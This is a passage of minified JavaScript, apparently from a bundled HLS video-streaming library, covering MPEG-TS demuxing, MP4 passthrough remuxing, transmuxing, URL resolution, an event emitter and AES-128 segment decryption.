e,r,n,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(n="AAC PES did not start with ADTS header,offset:"+e,s=!1):(n="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+n),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:s,reason:n}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=E(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=b(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,a=0,n=t.pts;if(void 0!==n)for(;a<r;)if(F(e,a)){var s=O(this._audioTrack,e,a,n,i);if(!s)break;a+=s.length,i++}else a++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var a={audio:-1,avc:-1,id3:-1,isAAC:!0},n=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<n;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===a.audio&&(a.audio=s);break;case 21:-1===a.id3&&(a.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===a.avc&&(a.avc=s);break;case 3:case 4:r?-1===a.audio&&(a.audio=s,a.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return a}function V(t){var e,r,i,a,n,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?a-(n=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((a-n)/9e4)+"s delta between PTS and DTS, align them"),a=n):n=a);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:a,dts:n,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var a=r[i-1];t.pts=a.pts,t.dts=a.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var a=e-r.length,n=new Uint8Array(a),s=0;for(i=0;i<a;s++,i++)s===r[0]&&(s++,r.shift()),n[i]=t[s];return n}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(M(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var a={};i.audio&&i.video?a.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?a.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?a.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=a},e.remux=function(t,e,r,i,a){var n=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=a||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(n)||(this.initPTS=d.initPTS=n=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,n),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var E={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===E.type?E:void 0,u.video="audio"!==E.type?E:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,at=tt,nt=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:k,remux:at},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,a){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new nt.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=a}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var a=this,n=r.transmuxing;n.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=a.push(t,null,r);return a.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return n.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,E=v.timeOffset,b=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,b,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var k=o.flush();s=Object(l.a)(k,s)}this.configureTransmuxer(s,d)}var D=this.transmux(s,c,E,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,n.executeEnd=it(),D},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var n=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(n){var d=n.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,a=e.avcTrack,n=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,a,n,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var a=this.demuxer,n=this.remuxer;a&&n&&(a.resetInitSegment(e,r,i),n.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,a){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,a):this.transmuxUnencrypted(t,r,i,a)},e.transmuxUnencrypted=function(t,e,r,i){var a=this.demuxer.demux(t,e,!1,!this.config.progressive),n=a.audioTrack,s=a.avcTrack,o=a.id3Track,l=a.textTrack;return{remuxResult:this.remuxer.remux(n,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,a){var n=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:n.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,n.id),chunkMeta:a}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,a=this.observer,n=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:k,remux:at});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(a,i,n,s)),v&&v instanceof y||(this.demuxer=new y(a,i,n),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new n.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,a){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=a},ct=function(t,e,r,i,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=a}},function(t,e,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,a=/^([^\/?#]*)([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(d)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,a=0;a<t.length;a++){var n=t[a];r.set(n,i),i+=n.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,n),l=a?a+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new n:delete t._events[e]}function u(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=a?a+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=a?a+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,n,s){var o=a?a+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,n),!0;case 6:return h.fn.call(h.context,e,r,i,n,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var n=a?a+t:t;if(!this._events[n])return this;if(!e)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[n]=1===u.length?u[0]:u:l(this,n)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=a?a+t:t,this._events[e]&&l(this,e)):(this._events=new n,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=a,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),a=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),n=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],E=257*c[p]^16843008*p;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*m^16843008*f,l[p]=E<<24|E>>>8,u[p]=E<<16|E>>>16,h[p]=E<<8|E>>>24,d[p]=E,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,u=this.ksRows=4*(a+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(n=0;n<u;n++)n<a?o=h[n]=e[n]:(l=o,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[n]=o=(h[n-a]^l)>>>0);for(s=0;s<u;s++)n=u-s,l=3&s?h[n]:h[n-4],d[s]=s<4||n<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,a,n,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,b=E[0],S=E[1],L=E[2],A=E[3],R=this.uint8ArrayToUint32Array_(r),k=R[0],D=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=b[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],a=b[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],n=b[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=b[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=a,u=n,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],a=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],n=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^k),w[e+1]=O(s^D),w[e+2]=O(n^_),w[e+3]=O(a^I),k=d,D=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=a,a)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=a).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(n.a)(e,0,r-i):e):a}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var a=this.flush();a&&i(a.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,a=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=a;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(n.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var n=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new a(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return n.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(n.a)(t,0,r),this.remainderData=Object(n.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),a=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),n=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new 